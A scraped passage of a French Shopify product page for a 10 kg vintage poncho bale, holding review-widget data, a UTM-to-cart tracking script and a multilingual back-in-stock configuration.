      const testimonials = [{"createdAt":"2025-01-01T00:00:00.000Z","firstName":"Léo  \r\nChloé  \r\nNathan  \r\nInès  \r\nLucas  \r\nEmma  \r\nEthan  \r\nLina  \r\nNoah  \r\nJade  \r\nHugo  \r\nManon  \r\nEnzo  \r\nCamille  \r\nTom  \r\nLou  \r\nAdam  \r\nSarah  \r\nRaphaël  \r\nZoé  \r\nLouis  \r\nAnna  \r\nMathis  \r\nLéa  \r\nThéo  \r\nNina  \r\nGabriel  \r\nMaëlys  \r\nSacha  \r\nClara  \r\nAxel  \r\nEva  \r\nAaron  \r\nLouna  \r\nNoé  \r\nAlice  \r\nLiam  \r\nRose  \r\nTiméo  \r\nMila  \r\nJules  \r\nAmbre  \r\nPaul  \r\nJulia  \r\nNaël  \r\nIris  \r\nNolan  \r\nCharlie  \r\nTao  \r\nEléna  \r\nValentin  \r\nRomane  \r\nMaxime  \r\nLola  \r\nOscar  \r\nElsa  \r\nTitouan  \r\nCapucine  \r\nAntoine  \r\nOcéane  \r\nClément  \r\nAya  \r\nSamuel  \r\nMaya  \r\nGabin  \r\nAlicia  \r\nKylian  \r\nNoémie  \r\nMatteo  \r\nLucie  \r\nBaptiste  \r\nCélia  \r\nYanis  \r\nCarla  \r\nMehdi  \r\nPauline  \r\nIlies  \r\nHéloïse  \r\nRayan  \r\nAmandine  \r\nTanguy  \r\nSalomé  \r\nMarwan  \r\nNathalie  \r\nMaël  \r\nMaëlle  \r\nIsmaël  \r\nÉmilie  \r\nQuentin  \r\nAmélie  \r\nIlyes  \r\nClarisse  \r\nAbel  \r\nDaphné  \r\nAmine  \r\nMargaux  \r\nZayd  \r\nAdèle  \r\nNassim  \r\nBérénice  \r\nLoris  \r\nFlorence  \r\nNoham  \r\nElise  \r\nIbrahim  \r\nViolette  \r\nKaïs  \r\nCoralie  \r\nMohamed  \r\nÉléonore  \r\nMalik  \r\nAlix  \r\nHamza  \r\nLouise  \r\nBilal  \r\nVictoire  \r\nYoussef  \r\nAnouk  \r\nAyoub  \r\nSoline  \r\nImran  \r\nAgathe  \r\nSouleymane  \r\nColine  \r\nAnis  \r\nAurore  \r\nAli  \r\nSyrielle  \r\nMoussa  \r\nMarina  \r\nTayeb  \r\nNora  \r\nFares  \r\nMadeleine  \r\nJawad  \r\nMyriam  \r\nReda  \r\nElina  \r\nAbdou  \r\nJeanne  \r\nWalid  \r\nMathilde  \r\nDjibril  \r\nSophie  \r\nRayane  \r\nCéline  \r\nYanis  \r\nSabrina  \r\nTarek  \r\nEstelle  \r\nIchem  \r\nGabrielle  \r\nKais  \r\nAnaïs  \r\nSofiane  \r\nMireille  \r\nBilel  \r\nLaure  \r\nAnouar  \r\nPerrine  \r\nFouad  \r\nAurélie  \r\nYounes  \r\nColette  \r\nAmadou  \r\nEmmanuelle  \r\nHedi  \r\nChristine  \r\nZaki  \r\nClaire  \r\nNadir  \r\nSylvie  \r\nZiyad  \r\nJosiane  \r\nHaroun  \r\nDenise  \r\nYlan  \r\nFrançoise  \r\nTyméo  \r\nOdile  \r\nElyes  \r\nMonique","rate":5,"content":"Super qualité ! J'ai pris un ballot mix et franchement, rien à redire, Je recommande à 100%","id":"zzeLjLA26sKrxMT816hN","isProductExists":true,"status":"disapproved","statusBeforeTrash":"disapproved","product":{}},{"createdAt":"2025-01-01T00:00:00.000Z","firstName":"Léo  \r\nChloé  \r\nNathan  \r\nInès  \r\nLucas  \r\nEmma  \r\nEthan  \r\nLina  \r\nNoah  \r\nJade  \r\nHugo  \r\nManon  \r\nEnzo  \r\nCamille  \r\nTom  \r\nLou  \r\nAdam  \r\nSarah  \r\nRaphaël  \r\nZoé  \r\nLouis  \r\nAnna  \r\nMathis  \r\nLéa  \r\nThéo  \r\nNina  \r\nGabriel  \r\nMaëlys  \r\nSacha  \r\nClara  \r\nAxel  \r\nEva  \r\nAaron  \r\nLouna  \r\nNoé  \r\nAlice  \r\nLiam  \r\nRose  \r\nTiméo  \r\nMila  \r\nJules  \r\nAmbre  \r\nPaul  \r\nJulia  \r\nNaël  \r\nIris  \r\nNolan  \r\nCharlie  \r\nTao  \r\nEléna  \r\nValentin  \r\nRomane  \r\nMaxime  \r\nLola  \r\nOscar  \r\nElsa  \r\nTitouan  \r\nCapucine  \r\nAntoine  \r\nOcéane  \r\nClément  \r\nAya  \r\nSamuel  \r\nMaya  \r\nGabin  \r\nAlicia  \r\nKylian  \r\nNoémie  \r\nMatteo  \r\nLucie  \r\nBaptiste  \r\nCélia  \r\nYanis  \r\nCarla  \r\nMehdi  \r\nPauline  \r\nIlies  \r\nHéloïse  \r\nRayan  \r\nAmandine  \r\nTanguy  \r\nSalomé  \r\nMarwan  \r\nNathalie  \r\nMaël  \r\nMaëlle  \r\nIsmaël  \r\nÉmilie  \r\nQuentin  \r\nAmélie  \r\nIlyes  \r\nClarisse  \r\nAbel  \r\nDaphné  \r\nAmine  \r\nMargaux  \r\nZayd  \r\nAdèle  \r\nNassim  \r\nBérénice  \r\nLoris  \r\nFlorence  \r\nNoham  \r\nElise  \r\nIbrahim  \r\nViolette  \r\nKaïs  \r\nCoralie  \r\nMohamed  \r\nÉléonore  \r\nMalik  \r\nAlix  \r\nHamza  \r\nLouise  \r\nBilal  \r\nVictoire  \r\nYoussef  \r\nAnouk  \r\nAyoub  \r\nSoline  \r\nImran  \r\nAgathe  \r\nSouleymane  \r\nColine  \r\nAnis  \r\nAurore  \r\nAli  \r\nSyrielle  \r\nMoussa  \r\nMarina  \r\nTayeb  \r\nNora  \r\nFares  \r\nMadeleine  \r\nJawad  \r\nMyriam  \r\nReda  \r\nElina  \r\nAbdou  \r\nJeanne  \r\nWalid  \r\nMathilde  \r\nDjibril  \r\nSophie  \r\nRayane  \r\nCéline  \r\nYanis  \r\nSabrina  \r\nTarek  \r\nEstelle  \r\nIchem  \r\nGabrielle  \r\nKais  \r\nAnaïs  \r\nSofiane  \r\nMireille  \r\nBilel  \r\nLaure  \r\nAnouar  \r\nPerrine  \r\nFouad  \r\nAurélie  \r\nYounes  \r\nColette  \r\nAmadou  \r\nEmmanuelle  \r\nHedi  \r\nChristine  \r\nZaki  \r\nClaire  \r\nNadir  \r\nSylvie  \r\nZiyad  \r\nJosiane  \r\nHaroun  \r\nDenise  \r\nYlan  \r\nFrançoise  \r\nTyméo  \r\nOdile  \r\nElyes  \r\nMonique","rate":5,"content":"Super qualité ! J'ai pris un ballot mix et franchement, rien à redire, Je recommande à 100%","id":"zzYBmB0BrGOPREaPWbKR","isProductExists":true,"status":"disapproved","statusBeforeTrash":"disapproved","product":{}},{"createdAt":"2025-01-01T00:00:00.000Z","firstName":"Léo  \r\nChloé  \r\nNathan  \r\nInès  \r\nLucas  \r\nEmma  \r\nEthan  \r\nLina  \r\nNoah  \r\nJade  \r\nHugo  \r\nManon  \r\nEnzo  \r\nCamille  \r\nTom  \r\nLou  \r\nAdam  \r\nSarah  \r\nRaphaël  \r\nZoé  \r\nLouis  \r\nAnna  \r\nMathis  \r\nLéa  \r\nThéo  \r\nNina  \r\nGabriel  \r\nMaëlys  \r\nSacha  \r\nClara  \r\nAxel  \r\nEva  \r\nAaron  \r\nLouna  \r\nNoé  \r\nAlice  \r\nLiam  \r\nRose  \r\nTiméo  \r\nMila  \r\nJules  \r\nAmbre  \r\nPaul  \r\nJulia  \r\nNaël  \r\nIris  \r\nNolan  \r\nCharlie  \r\nTao  \r\nEléna  \r\nValentin  \r\nRomane  \r\nMaxime  \r\nLola  \r\nOscar  \r\nElsa  \r\nTitouan  \r\nCapucine  \r\nAntoine  \r\nOcéane  \r\nClément  \r\nAya  \r\nSamuel  \r\nMaya  \r\nGabin  \r\nAlicia  \r\nKylian  \r\nNoémie  \r\nMatteo  \r\nLucie  \r\nBaptiste  \r\nCélia  \r\nYanis  \r\nCarla  \r\nMehdi  \r\nPauline  \r\nIlies  \r\nHéloïse  \r\nRayan  \r\nAmandine  \r\nTanguy  \r\nSalomé  \r\nMarwan  \r\nNathalie  \r\nMaël  \r\nMaëlle  \r\nIsmaël  \r\nÉmilie  \r\nQuentin  \r\nAmélie  \r\nIlyes  \r\nClarisse  \r\nAbel  \r\nDaphné  \r\nAmine  \r\nMargaux  \r\nZayd  \r\nAdèle  \r\nNassim  \r\nBérénice  \r\nLoris  \r\nFlorence  \r\nNoham  \r\nElise  \r\nIbrahim  \r\nViolette  \r\nKaïs  \r\nCoralie  \r\nMohamed  \r\nÉléonore  \r\nMalik  \r\nAlix  \r\nHamza  \r\nLouise  \r\nBilal  \r\nVictoire  \r\nYoussef  \r\nAnouk  \r\nAyoub  \r\nSoline  \r\nImran  \r\nAgathe  \r\nSouleymane  \r\nColine  \r\nAnis  \r\nAurore  \r\nAli  \r\nSyrielle  \r\nMoussa  \r\nMarina  \r\nTayeb  \r\nNora  \r\nFares  \r\nMadeleine  \r\nJawad  \r\nMyriam  \r\nReda  \r\nElina  \r\nAbdou  \r\nJeanne  \r\nWalid  \r\nMathilde  \r\nDjibril  \r\nSophie  \r\nRayane  \r\nCéline  \r\nYanis  \r\nSabrina  \r\nTarek  \r\nEstelle  \r\nIchem  \r\nGabrielle  \r\nKais  \r\nAnaïs  \r\nSofiane  \r\nMireille  \r\nBilel  \r\nLaure  \r\nAnouar  \r\nPerrine  \r\nFouad  \r\nAurélie  \r\nYounes  \r\nColette  \r\nAmadou  \r\nEmmanuelle  \r\nHedi  \r\nChristine  \r\nZaki  \r\nClaire  \r\nNadir  \r\nSylvie  \r\nZiyad  \r\nJosiane  \r\nHaroun  \r\nDenise  \r\nYlan  \r\nFrançoise  \r\nTyméo  \r\nOdile  \r\nElyes  \r\nMonique","rate":4,"content":"Super qualité ! J'ai pris un ballot mix et franchement, rien à redire, Je recommande à 100%","id":"zzMwA0fZ4Lq7w7zysqbB","isProductExists":true,"status":"disapproved","statusBeforeTrash":"disapproved","product":{}}];
      const translationSettings = {};
      const customerAccountUrl = "https://shopify.com/41196191908/account?locale=fr&region_country=FR";
      window.AIR_REVIEWS = {
        branding: statusFields.isRemoveBranding,
        appBlock: statusFields.supportAppBlock,
        shopData,
        settings,
        translations,
        productReview,
        hasStorefrontToken,
        hasUGCContent,
        testimonials,
        collections: [],
        collectionsName: [],
        product: {"id":9630438424909,"title":"Mix 10kg Poncho","handle":"mix-poncho","description":"\u003cp class=\"MsoNormal\"\u003eDécouvrez nos ballots, composés de vêtements type Poncho. \u003c\/p\u003e\n\u003cp\u003e👉 Le prix s’ajuste automatiquement selon la quantité sélectionnée.\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003ePrix de revente suggérés par type de pièce :\u003c\/p\u003e\n\u003cul style=\"margin-top: 0cm;\" type=\"disc\"\u003e\n\u003cli class=\"MsoNormal\" style=\"mso-list: l0 level1 lfo1; tab-stops: list 36.0pt;\"\u003ePoncho : entre 20€ et 40€\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp class=\"MsoNormal\"\u003eUn kilo comporte en moyenne 2 à 3 pièces voir plus en fonction du poids des pièces.\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003eNos pièces sont majoritairement en bon état. Cependant, quelques pièces peuvent présenter de légers défauts. Chaque ballot est un mix de toutes les tailles disponibles.\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003eLes ballots seront livrés dans un délai de 1 à 2 semaines suivant nos arrivages, afin de vous garantir une qualité irréprochable.\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003eLes photos ci-jointes donnent un aperçu de ce que vous pourriez avoir dans le ballot\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e \u003c\/p\u003e","published_at":"2024-07-17T00:29:52+02:00","created_at":"2024-07-04T13:58:57+02:00","vendor":"United Vintage","type":"","tags":["am_bundle","am_bundles","Ballot","poncho","Type de produit","Vintage","Wholesale"],"price":7000,"price_min":7000,"price_max":7000,"available":true,"price_varies":false,"compare_at_price":8000,"compare_at_price_min":8000,"compare_at_price_max":8000,"compare_at_price_varies":false,"variants":[{"id":49726948475213,"title":"10kg","option1":"10kg","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Mix 10kg Poncho - 10kg","public_title":"10kg","options":["10kg"],"price":7000,"weight":10000,"compare_at_price":8000,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}],"images":["\/\/www.united-vintage.com\/it\/cdn\/shop\/files\/Mix-10kg-Poncho-United-Vintage-50825705816397.png?v=1754552311"],"featured_image":"\/\/www.united-vintage.com\/it\/cdn\/shop\/files\/Mix-10kg-Poncho-United-Vintage-50825705816397.png?v=1754552311","options":["Poids au kilo"],"media":[{"alt":"Lot de ponchos mexicains vintage à capuche en coton tissé","id":50825705816397,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.united-vintage.com\/it\/cdn\/shop\/files\/Mix-10kg-Poncho-United-Vintage-50825705816397.png?v=1754552311"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.united-vintage.com\/it\/cdn\/shop\/files\/Mix-10kg-Poncho-United-Vintage-50825705816397.png?v=1754552311","width":800},{"alt":null,"id":55660922306893,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.united-vintage.com\/it\/cdn\/shop\/files\/preview_images\/175d41a134e048e1b9584310ed13683d.thumbnail.0000000000.jpg?v=1749635395"},"aspect_ratio":1.0,"duration":11080,"media_type":"video","sources":[{"format":"mp4","height":480,"mime_type":"video\/mp4","url":"\/\/www.united-vintage.com\/it\/cdn\/shop\/videos\/c\/vp\/175d41a134e048e1b9584310ed13683d\/175d41a134e048e1b9584310ed13683d.SD-480p-1.5Mbps-49191695.mp4?v=0","width":480},{"format":"mp4","height":1080,"mime_type":"video\/mp4","url":"\/\/www.united-vintage.com\/it\/cdn\/shop\/videos\/c\/vp\/175d41a134e048e1b9584310ed13683d\/175d41a134e048e1b9584310ed13683d.HD-1080p-7.2Mbps-49191695.mp4?v=0","width":1080},{"format":"mp4","height":720,"mime_type":"video\/mp4","url":"\/\/www.united-vintage.com\/it\/cdn\/shop\/videos\/c\/vp\/175d41a134e048e1b9584310ed13683d\/175d41a134e048e1b9584310ed13683d.HD-720p-4.5Mbps-49191695.mp4?v=0","width":720},{"format":"m3u8","height":1080,"mime_type":"application\/x-mpegURL","url":"\/\/www.united-vintage.com\/it\/cdn\/shop\/videos\/c\/vp\/175d41a134e048e1b9584310ed13683d\/175d41a134e048e1b9584310ed13683d.m3u8?v=0","width":1080}]}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp class=\"MsoNormal\"\u003eDécouvrez nos ballots, composés de vêtements type Poncho. \u003c\/p\u003e\n\u003cp\u003e👉 Le prix s’ajuste automatiquement selon la quantité sélectionnée.\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003ePrix de revente suggérés par type de pièce :\u003c\/p\u003e\n\u003cul style=\"margin-top: 0cm;\" type=\"disc\"\u003e\n\u003cli class=\"MsoNormal\" style=\"mso-list: l0 level1 lfo1; tab-stops: list 36.0pt;\"\u003ePoncho : entre 20€ et 40€\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp class=\"MsoNormal\"\u003eUn kilo comporte en moyenne 2 à 3 pièces voir plus en fonction du poids des pièces.\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003eNos pièces sont majoritairement en bon état. Cependant, quelques pièces peuvent présenter de légers défauts. Chaque ballot est un mix de toutes les tailles disponibles.\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003eLes ballots seront livrés dans un délai de 1 à 2 semaines suivant nos arrivages, afin de vous garantir une qualité irréprochable.\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003eLes photos ci-jointes donnent un aperçu de ce que vous pourriez avoir dans le ballot\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e \u003c\/p\u003e"},
        template: "product",
        customer: {
          id: null,
          email: null,
          first_name: null,
          last_name: null,
          orders: null
        },
        shopLogo: null,
        translationSettings,
        customerAccountUrl
      };
      AIR_REVIEWS.product?.collections?.forEach(collection => {
        AIR_REVIEWS.collections.push(collection.id.replace('$', '\\$'));
        AIR_REVIEWS.collectionsName.push(collection.title.replace('$', '\\$'));
      });

      window.AIR_REVIEWS.shopData = window.AIR_REVIEWS.shopData || {};
      console.log("Air product reviews 8, false");
    }
  } catch (e) {
    console.error('Error assigning avada air reivews variable' + e);
  }
</script>




</div><div id="shopify-block-AeWtjZE1LT2Irb3pva__7079518687644006178" class="shopify-block shopify-app-block"><script>
  (function () {
    const cartAttributes = {};

    // Helper function to retrieve the UTM from Url
    function getUTMFromUrl() {
      const url_string = window.location.href;
      const url = new URL(url_string);

      const utm_id = url.searchParams.get("utm_id");
      const utm_source = url.searchParams.get("utm_source");
      const utm_medium = url.searchParams.get("utm_medium");
      const utm_campaign = url.searchParams.get("utm_campaign");
      const utm_term = url.searchParams.get("utm_term");
      const ref = url.searchParams.get("ref");

      if (!utm_id && !utm_source && !utm_medium && !utm_campaign && !ref) {
        return null;
      }

      let utmParameters = {
        // Double underscore `__` to make it private
        utm_data_source: "checkout_promotions_url_bar",
      };
      
        if (utm_id) {
          utmParameters.utm_id = utm_id;
        }
        if (utm_source) {
          utmParameters.utm_source = utm_source;
        }
        if (utm_medium) {
          utmParameters.utm_medium = utm_medium;
        }
        if (utm_campaign) {
          utmParameters.utm_campaign = utm_campaign;
        }
        if (utm_term) {
          utmParameters.utm_term = utm_term;
        }
        if (ref) {
          utmParameters.ref = ref;
        }
      

      return Object.keys(utmParameters).length === 1
        ? null
        : utmParameters;
    }

    // Helper function to retrieve the UTM from Cookie
    function getUTMAttributes() {
      const urlUtmParams = getUTMFromUrl();

      if (urlUtmParams) {
          return urlUtmParams;
      }

      // No longer reading from deprecated Shopify cookies
      return undefined;
    }

    function saveUtmParameters() {
      const utmParams = getUTMAttributes();
      if (utmParams) {
        const cartHasUtmAttributes = Object.keys(cartAttributes).find(attributeKey => attributeKey.startsWith("utm_") || attributeKey === "ref");
        if (cartHasUtmAttributes) {
          // Don't call API if it already contains our UTM parameters
          return;
        }

        // Handle both Shopify.routes.root and routes.root_url for better compatibility
        var rootUrl = (window.Shopify && window.Shopify.routes && window.Shopify.routes.root) 
          || (window.routes && window.routes.root_url) 
          || '/';
        
        var updateCart = fetch(rootUrl + 'cart/update.js',
        {
          headers: {
            'Content-Type': 'application/json',
          },
          method: "POST",
          body: JSON.stringify({
            attributes: {
              ...utmParams
            },
          })
        })
        .then(response => response.json())
        .then(data => {
          return data
        });
      }
    }

    saveUtmParameters();
  })();
</script>




</div><div id="shopify-block-ANWk3VXE0N3BIWEMvV__11349500561483629931" class="shopify-block shopify-app-block"><script id="ReStock-config">
  var _ReStockConfig = window._ReStockConfig || {};

  _ReStockConfig.templateName = "product";
  _ReStockConfig.isB2BCustomer = null;
  _ReStockConfig.currentLocationId = null;_ReStockConfig.product = {
      selected_or_first_available_variant_id : 49726948475213,
      id : 9630438424909,
      title : "Mix 10kg Poncho",
      handle : "mix-poncho",
      available : true,
      featured_image : "\/\/www.united-vintage.com\/it\/cdn\/shop\/files\/Mix-10kg-Poncho-United-Vintage-50825705816397.png?v=1754552311",
      images : ["\/\/www.united-vintage.com\/it\/cdn\/shop\/files\/Mix-10kg-Poncho-United-Vintage-50825705816397.png?v=1754552311"],
      price : 7000,
      compare_at_price: 8000,
      vendor : "United Vintage",
      selling_plan_groups: [],
      variants: [{
         id: 49726948475213,
         title: "10kg",
         available: true,
         featured_image: null,
         name: null,
         price: 7000,
         compare_at_price: 8000,
         inventory_management: "shopify",
         sku: null,
         quantity: 5,
      },]
  };let metafieldConfigData = null;metafieldConfigData = {"ask_for_gdpr_consent_enabled":false,"not_selectable_variants_enabled":false,"pre_order_products_enabled":false,"ui_style":{"notify_me_styles":[{"wrapper":null,"page":"COLLECTION_PAGE","inline_display_mode":"NOT_DISPLAYED","show_floating_button":false,"inject_in_parent_of_wrapper":false,"inject_to_all_wrappers":false,"handle_rerenders":true,"prepend_to_wrapper":false,"custom_styles":null,"product_card_selector":null,"style_mode":"SMART"},{"wrapper":null,"page":"LANDING_PAGES","inline_display_mode":"NOT_DISPLAYED","show_floating_button":false,"inject_in_parent_of_wrapper":false,"inject_to_all_wrappers":false,"handle_rerenders":true,"prepend_to_wrapper":false,"custom_styles":null,"product_card_selector":null,"style_mode":"SMART"}],"product_page_notify_me_style":{"wrapper":[".product-form__buttons.product-form__buttons--uppercase",".form.benoit-vintage-myshopify-com.cow-form-no-match"],"support_wrapper":null,"css_selector_from_theme":null,"inline_display_mode":"BUTTON","show_floating_button":false,"hide_buy_it_now_button":true,"inject_in_parent_of_wrapper":false,"inject_to_all_wrappers":false,"handle_rerenders":true,"prepend_to_wrapper":false,"css_selector":"div.product-form__buttons.product-form__buttons--uppercase>button[type='submit'].atc-button.product-form__submit.button.button--full-width.button--margin-x.main-product-atc.cowlendar-add-to-cart","css_selector_by_support":null,"custom_styles":null,"custom_variant_listener":{"element":null,"property":null,"is_dataset_property":false},"use_add_to_cart_button_selector":true,"style_mode":"SMART"},"subscription_form_style":{"custom_styles":null,"style_mode":"SMART"},"button_classes":["atc-button","product-form__submit","button","button--full-width","button--margin-x","main-product-atc","cowlendar-add-to-cart"],"global_raw_css":"","product_page_raw_css":null,"after_subscribe_message_styles":{"toastColor":"202223","toastBackgroundColor":"d9dfea"}},"ui_contents":[{"notify_me_contents":[{"page":"PRODUCT_PAGE","button_text":"Notify me","not_selectable_variants_button_text":"Out of stock? Click here"},{"page":"COLLECTION_PAGE","button_text":"Notify me","not_selectable_variants_button_text":"Out of stock? Click here"},{"page":"LANDING_PAGES","button_text":"Notify me","not_selectable_variants_button_text":"Out of stock? Click here"}],"subscription_form_content":{"form_title":"Notify me via:","email_input_placeholder":"Email Address ...","email_input_below_text":"Don’t worry! We hate spam as much as you do.","email_label":"Email","push_label":"Push notification","sms_label":"SMS","sms_input_placeholder":"Phone Number ...","whatsapp_label":"Whatsapp","whatsapp_input_placeholder":"Whatsapp Number ...","invalid_email_error_message":"Your email address is not valid.","invalid_phone_number_error_message":"Your phone number is not valid.","button_text":"Notify Me When Available","add_to_contacts_checkbox_text":"Notify me about other news or offers too","after_subscribe_message_text":"We will notify you when the item is available","already_subscribed_message_text":"You already have subscribed for this item","push_is_not_allowed_message_text":"You didn\\'t allow this site to send you push notifications. To receive back-in-stock notification from this shop.","style_mode":"SMART"},"language":"en"},{"notify_me_contents":[{"page":"PRODUCT_PAGE","button_text":"Notificarme","not_selectable_variants_button_text":"¿Agotado?haga clic aquí"},{"page":"COLLECTION_PAGE","button_text":"Notificarme","not_selectable_variants_button_text":"¿Agotado?haga clic aquí"},{"page":"LANDING_PAGES","button_text":"Notificarme","not_selectable_variants_button_text":"¿Agotado?haga clic aquí"}],"subscription_form_content":{"form_title":"Notificarme a través de:","email_input_placeholder":"Dirección de correo electrónico ...","email_input_below_text":"¡No te preocupes!Odiamos el spam tanto como tú.","email_label":"Correo electrónico","push_label":"Notificación de inserción","sms_label":"SMS","sms_input_placeholder":"Número de teléfono ...","whatsapp_label":"Whatsapp","whatsapp_input_placeholder":"Whatsapp Number ...","invalid_email_error_message":"Su dirección de correo electrónico no es válida.","invalid_phone_number_error_message":"Su número de teléfono no es válido.","button_text":"Notificarme cuando esté disponible","add_to_contacts_checkbox_text":"Notificarme sobre otras noticias u ofertas también","after_subscribe_message_text":"Le notificaremos cuando el artículo esté disponible","already_subscribed_message_text":"Ya te has suscrito para este artículo","push_is_not_allowed_message_text":"No permitió que este sitio le envíe notificaciones push.Para recibir una notificación de retroceso de esta tienda.","style_mode":"SMART"},"language":"es"},{"notify_me_contents":[{"page":"PRODUCT_PAGE","button_text":"Benachrichtige mich","not_selectable_variants_button_text":"Ausverkauft? Klicke hier"},{"page":"COLLECTION_PAGE","button_text":"Benachrichtige mich","not_selectable_variants_button_text":"Ausverkauft? Klicke hier"},{"page":"LANDING_PAGES","button_text":"Benachrichtige mich","not_selectable_variants_button_text":"Ausverkauft? Klicke hier"}],"subscription_form_content":{"form_title":"Benachrichtigen Sie mich über:","email_input_placeholder":"E-Mail-Addresse ...","email_input_below_text":"Mach dir keine Sorgen!Wir hassen Spam genauso wie Sie.","email_label":"Email","push_label":"Push-Benachrichtigung","sms_label":"SMS","sms_input_placeholder":"Telefonnummer ...","whatsapp_label":"Whatsapp","whatsapp_input_placeholder":"Whatsapp Number ...","invalid_email_error_message":"Ihre E -Mail -Adresse ist nicht gültig.","invalid_phone_number_error_message":"Ihre Telefonnummer ist nicht gültig.","button_text":"Benachrichtige mich, wenn es verfügbar ist","add_to_contacts_checkbox_text":"Benachrichtigen Sie mich auch über andere Nachrichten oder Angebote","after_subscribe_message_text":"Wir werden Sie benachrichtigen, wenn der Artikel verfügbar ist","already_subscribed_message_text":"Sie haben bereits für diesen Artikel abonniert","push_is_not_allowed_message_text":"Sie haben diese Website nicht erlaubt, Ihnen Push -Benachrichtigungen zu senden.Back-in-in-Stand-Benachrichtigung aus diesem Laden zu erhalten.","style_mode":"SMART"},"language":"de"},{"notify_me_contents":[{"page":"PRODUCT_PAGE","button_text":"Prévenez-moi","not_selectable_variants_button_text":"Rupture de stock?Cliquez ici"},{"page":"COLLECTION_PAGE","button_text":"Prévenez-moi","not_selectable_variants_button_text":"Rupture de stock?Cliquez ici"},{"page":"LANDING_PAGES","button_text":"Prévenez-moi","not_selectable_variants_button_text":"Rupture de stock?Cliquez ici"}],"subscription_form_content":{"form_title":"Me notifier via:","email_input_placeholder":"Adresse e-mail ...","email_input_below_text":"Ne vous inquiétez pas!Nous détestons le spam autant que vous.","email_label":"E-mail","push_label":"Notification push","sms_label":"SMS","sms_input_placeholder":"Numéro de téléphone ...","whatsapp_label":"Whatsapp","whatsapp_input_placeholder":"Whatsapp Number ...","invalid_email_error_message":"Votre adresse e-mail n'est pas valide.","invalid_phone_number_error_message":"Votre numéro de téléphone n'est pas valide.","button_text":"Informez-moi lorsqu'il est disponible","add_to_contacts_checkbox_text":"Me notifiez aussi d'autres nouvelles ou offres","after_subscribe_message_text":"Nous vous informerons lorsque l'article sera disponible","already_subscribed_message_text":"Vous vous êtes déjà abonné à cet article","push_is_not_allowed_message_text":"Vous n'avez pas permis à ce site de vous envoyer des notifications push.Pour recevoir une notification en stock de cette boutique.","style_mode":"SMART"},"language":"fr"},{"notify_me_contents":[{"page":"PRODUCT_PAGE","button_text":"Avvisami","not_selectable_variants_button_text":"Esaurito?Clicca qui"},{"page":"COLLECTION_PAGE","button_text":"Avvisami","not_selectable_variants_button_text":"Esaurito?Clicca qui"},{"page":"LANDING_PAGES","button_text":"Avvisami","not_selectable_variants_button_text":"Esaurito?Clicca qui"}],"subscription_form_content":{"form_title":"Avvisami via:","email_input_placeholder":"Indirizzo e-mail ...","email_input_below_text":"Non preoccuparti!Odiamo lo spam tanto quanto te.","email_label":"E-mail","push_label":"Spingere la notifica","sms_label":"sms","sms_input_placeholder":"Numero di telefono ...","whatsapp_label":"Whatsapp","whatsapp_input_placeholder":"Whatsapp Number ...","invalid_email_error_message":"Il tuo indirizzo email non è valido.","invalid_phone_number_error_message":"Il tuo numero di telefono non è valido.","button_text":"Avvisami quando disponibile","add_to_contacts_checkbox_text":"Avvisami anche di altre notizie o offerte","after_subscribe_message_text":"Ti avviseremo quando l'articolo è disponibile","already_subscribed_message_text":"Hai già iscritto per questo articolo","push_is_not_allowed_message_text":"Non hai permesso a questo sito di inviarti notifiche push.Per ricevere una notifica back-in-stock da questo negozio.","style_mode":"SMART"},"language":"it"},{"notify_me_contents":[{"page":"COLLECTION_PAGE","button_text":"Breng mij op de hoogte","not_selectable_variants_button_text":"Uitverkocht? Klik hier"},{"page":"LANDING_PAGES","button_text":"Breng mij op de hoogte","not_selectable_variants_button_text":"Uitverkocht? Klik hier"},{"page":"PRODUCT_PAGE","button_text":"Breng mij op de hoogte","not_selectable_variants_button_text":"Uitverkocht? Klik hier"}],"subscription_form_content":{"form_title":"Stel me op via:","email_input_placeholder":"E-mailadres ...","email_input_below_text":"Maak je geen zorgen!We haten spam net zo veel als jij.","email_label":"E -mail","push_label":"Push notificatie","sms_label":"sms","sms_input_placeholder":"Telefoonnummer ...","whatsapp_label":"Whatsapp","whatsapp_input_placeholder":"Whatsapp Number ...","invalid_email_error_message":"Uw e -mailadres is niet geldig.","invalid_phone_number_error_message":"Uw telefoonnummer is niet geldig.","button_text":"Stel me op de hoogte wanneer beschikbaar","add_to_contacts_checkbox_text":"Stel me op de hoogte van ander nieuws of aanbiedingen","after_subscribe_message_text":"We zullen u op de hoogte stellen wanneer het item beschikbaar is","already_subscribed_message_text":"U hebt al geabonneerd op dit item","push_is_not_allowed_message_text":"U hebt deze site niet toegestaan om u pushmeldingen te sturen.Om back-in-stock melding van deze winkel te ontvangen.","style_mode":"SMART"},"language":"nl"}],"default_language":"fr","shop_id":56853,"app_enabled":true,"base_url":"https://api.notify-me.app","excluded_from_back_in_stock_variants":[],"has_contact_integration":false,"ask_for_contact_integration_is_hidden":false,"disable_branding_permission":true,"is_email_hidden":false,"is_sms_hidden":false,"is_push_hidden":true,"is_whatsapp_hidden":true,"collection_page_show_button_when_any_variant_is_out_of_stock":false,"home_page_show_button_when_any_variant_is_out_of_stock":false,"subscription_limit_reached":false,"is_back_in_stock_active":true,"low_stock":{"excluded_variants":[],"is_service_active":true,"widget_settings":{"show_mode":"LOW_INVENTORY","inventory_threshold":50},"product_page":{"is_elements_shown":true,"ui_contents":{"de":{"description":"Nur noch {{remaining_quantity}} Artikel auf 